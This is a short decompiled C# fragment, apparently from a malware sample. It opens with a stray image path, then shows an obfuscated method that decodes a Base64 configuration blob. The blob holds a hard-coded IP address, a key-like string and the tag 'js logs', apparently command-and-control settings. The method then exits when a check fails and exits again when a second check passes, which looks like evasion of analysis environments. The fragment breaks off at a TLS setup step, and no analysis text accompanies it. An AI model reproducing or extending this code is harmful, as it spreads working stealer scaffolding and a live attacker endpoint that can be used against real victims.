 4 using System.Reflection;
5 using System.Threading;
6
7 // Token: 0x02000003 RID: 3
8 internal class Class1
9 {
10 // Token: 0x0600000D RID: 13 RVA: 0x00006610 File Offset: 0x00004810
11 public static void smethod_0()
12 {
13 Class1.class18_0 = (Class18)Class3.smethod_2(Convert.FromBase64String
("ci0KDTkzLjEyMy4zOS4xNDcYgC4iEDViZWM0OGRkMTVmYmNhMzIqB2pzIGxvZ3M="));
14 if (!Class1.smethod_3(Class1.class18_0.String_2))
15 {
16 Environment.Exit(0);
17 }
18 if (Class1.class18_0.Boolean_4 && new Class0().method_0())
19 {
20 Environment.Exit(0);
21 }
22 try
23 {
24 ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
25 }
26 catch
27 {